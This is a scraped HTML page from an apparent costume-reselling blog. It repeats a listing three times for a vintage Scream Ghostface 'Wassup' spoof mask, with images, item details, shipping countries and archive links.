<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_07_pg.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 
	<br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_08_umi.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>

  <br/>
 <br/>  
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/><br/>
RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume. The tongue has separated from the mask, but the contents remain sealed and unused. Feel free to message with a reasonable offer. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Costumes&#8221;. The seller is &#8220;seeethreee&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Western Sahara, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, British Virgin Islands, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Turkey, Tuvalu, Germany, Egypt, Latvia, Jamaica, Niue, South Africa, Brunei Darussalam, Honduras.
<ul>	 
<li>Brand: Fun World</li>
<li>Department: Unisex</li>
<li>Occasion: Halloween</li>
<li>Size: One Size</li>
<li>Color: Black</li>
<li>Theme: Ghostface</li>
<li>Time Period Manufactured: Current (1991-Now)</li>
<li>Handmade: No</li>
</ul> 
 <br/>  
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
   
<br/>

<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/whass-up/" rel="tag">whass-up</a></span></footer>                                    </article>
                                    <!-- Article 7319 end -->                                    <!-- Article 7205 -->
                                    <article id="article_7205" class="post-7205 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-whass-up">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2023/02/rare-vtg-scream-bleeding-ghostface-wassup-whass-up-spoof-mask-adult-costume-new-5/" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW">
														<img width="60" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_gsa.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_gsa" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">February 2, 2023</a></header> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_kvk.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
  <br/> 	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_02_iq.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>  	 	<br/>  

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_03_hz.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
	
<br/>
	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_04_wpt.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 
 	  <br/>		
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_05_qd.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 
<br/>

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_06_jp.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> <br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_07_oqkd.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>  

 

<br/>
	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_08_puo.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
   <br/>	
	 <br/> 	  
  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> <br/> 
	 
 RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume. The tongue has separated from the mask, but the contents remain sealed and unused. Feel free to message with a reasonable offer. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Costumes&#8221;. The seller is &#8220;seeethreee&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Western Sahara, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, British Virgin Islands, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Turkey, Tuvalu, Germany, Egypt, Latvia, Jamaica, Niue, South Africa, Brunei Darussalam, Honduras.
<ul>	 
<li>Brand: Fun World</li>
<li>Department: Unisex</li>
<li>Occasion: Halloween</li>
<li>Time Period Manufactured: Current (1991-Now)</li>

	</ul> 
 <br/> 	  
  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> <br/>
 <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/whass-up/" rel="tag">whass-up</a></span></footer>                                    </article>
                                    <!-- Article 7205 end -->                                    <!-- Article 7157 -->
                                    <article id="article_7157" class="post-7157 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-whass-up">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2023/01/rare-vtg-scream-bleeding-ghostface-wassup-whass-up-spoof-mask-adult-costume-new-4/" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW">
														<img width="60" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_xwat.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_xwat" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">January 19, 2023</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_vt.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> <br/> 
 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_02_bwrq.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
<br/>		 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_03_eb.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>  <br/>  	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_04_efs.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 

  <br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_05_vxtc.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
 
<br/> 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_06_buq.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
 
<br/>	

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_07_rg.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>      <br/>	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_08_xb.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	 <br/>

  	 	 <br/> 
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	 <br/> RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume. The tongue has separated from the mask, but the contents remain sealed and unused. Feel free to message with a reasonable offer. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Costumes&#8221;. The seller is &#8220;seeethreee&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Western Sahara, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, British Virgin Islands, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Turkey, Tuvalu, Germany, Egypt, Latvia, Jamaica, Niue, South Africa, Brunei Darussalam, Honduras.
<ul>
<li>Brand: Fun World</li>
<li>Department: Unisex</li>
<li>Occasion: Halloween</li>
<li>Time Period Manufactured: Current (1991-Now)</li>
  </ul>
  <br/>

 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
 	 <br/> 	<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/whass-up/" rel="tag">whass-up</a></span></footer>                                    </article>
                                    <!-- Article 7157 end -->    <div class="pagination row">
    	<div class="previous"><a href="https://halloweenhotcostumes.org/tag/spoof/page/2/" >&#8249; Older posts</a></div>
    	<div class="next"></div>
    </div>
                        </div>
                    	<!-- Content end -->
                        
                    </section>
                    <!-- Main Section end -->
                
					                    <!-- Aside -->
                    <aside id="sidebar" class="last column width_30">
						<div id="search-2" class="widget widget_search"><!-- Search -->
<div class="search">
    <form method="get" action="https://halloweenhotcostumes.org/" class="box">
    	<fieldset class="row">
            <input type="text" class="keywords" name="s" placeholder="Search here ..." autocomplete="off" />
            <input type="submit" class="submit" value="" />
    	</fieldset>
    </form>
</div>
<!-- Search end --></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/rare-vtg-1963-ben-cooper-frankenstein-halloween-mask-costume-spook-town-with-box-8/">Rare Vtg 1963 Ben Cooper FRANKENSTEIN Halloween Mask Costume Spook Town With Box</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/100-units-bulk-resell-lot-assorted-apple-accessories-cases-airpodpro-cases/">100 Units Bulk Resell Lot Assorted Apple Accessories-Cases, AIrPod/Pro Cases</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/rare-vtg-1966-ben-cooper-lost-in-space-astronaut-mask-costume-superhero-rayon-6/">Rare Vtg 1966 Ben Cooper LOST IN SPACE Astronaut Mask Costume Superhero Rayon</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/rare-very-early-1960s-ben-cooper-glitter-glo-monstro-the-monster-costume-withbox/">RARE Very Early 1960s Ben Cooper Glitter Glo Monstro the Monster Costume withbox</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/vintage-ben-cooper-halloween-party-costume-child-sheik-small-4-6-33/">Vintage Ben Cooper Halloween Party Costume Child Sheik Small 4-6</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2 class="title">Archives</h2>		<ul>
	<li><a href='https://halloweenhotcostumes.org/2026/01/'>January 2026</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/12/'>December 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/11/'>November 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/10/'>October 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/09/'>September 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/08/'>August 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/07/'>July 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/06/'>June 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/05/'>May 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/04/'>April 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/03/'>March 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/02/'>February 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/01/'>January 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/12/'>December 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/11/'>November 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/10/'>October 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/09/'>September 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/08/'>August 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/07/'>July 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/06/'>June 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/05/'>May 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/04/'>April 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/03/'>March 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/02/'>February 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/01/'>January 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/12/'>December 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/11/'>November 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/10/'>October 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/09/'>September 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/08/'>August 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/07/'>July 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/06/'>June 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/05/'>May 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/04/'>April 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/03/'>March 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/02/'>February 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/01/'>January 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/12/'>December 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/11/'>November 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/10/'>October 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/09/'>September 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/08/'>August 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/07/'>July 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/06/'>June 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/05/'>May 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/04/'>April 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/03/'>March 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/02/'>February 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/01/'>January 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/12/'>December 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/11/'>November 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/10/'>October 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/09/'>September 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/08/'>August 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/07/'>July 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/06/'>June 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/05/'>May 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/04/'>April 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/03/'>March 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/02/'>February 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/01/'>January 2021</a></li>
